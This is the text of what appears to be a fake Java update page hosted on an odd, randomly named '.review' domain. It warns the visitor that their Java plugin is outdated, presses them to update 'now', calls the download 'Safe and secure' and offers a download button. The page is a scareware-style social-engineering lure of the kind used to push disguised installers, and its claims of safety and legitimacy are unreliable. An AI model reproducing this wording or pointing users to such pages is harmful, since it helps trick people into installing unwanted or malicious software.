 2k.grukjqnoctuids.review/5511/1492/598qcu
Search
Download Java
Update Java - IMPORTANT!
Your Java version may be outdated. It is strongly recommended
to update your Java plugin now. Upgrading to the latest Java
version improves the security of your system, as older versions
do not include the latest security updates.
• The latest Java version contains important enhancements to
improve your computer performance
• Allows you to see web content properly
• Safe and secure.
• Free Software.
Update Version: 8u111
Download
Terms and Conditions | Privacy Policy | Consumer Information | Contact Us